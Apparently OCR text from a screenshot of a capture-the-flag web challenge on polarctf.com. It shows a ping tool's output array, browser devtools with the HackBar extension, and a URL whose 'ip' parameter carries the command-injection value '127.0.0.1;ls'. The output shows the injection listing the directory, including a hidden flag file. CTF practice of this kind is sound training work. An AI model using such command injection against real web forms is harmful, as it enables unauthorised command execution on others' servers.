 IP :
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.034 ms
[2] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.053 ms
[3] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.038 ms
[4] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.042 ms
[5] =>
[6] => --- 127.0.0.1 ping statistics ---
[7] => 4 packets transmitted, 4 packets received, 0% packet loss
[8] => round-trip min/avg/max = 0.034/0.041/0.053 ms
[9] => 1.png
[10] => f1111aaag.php
[11] => index.php
)
<?php
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://832728fa-9f61-4262-bdd1-8c7dd7f15492.www.polarctf.com:8090/?ip=127.0.0.1;ls#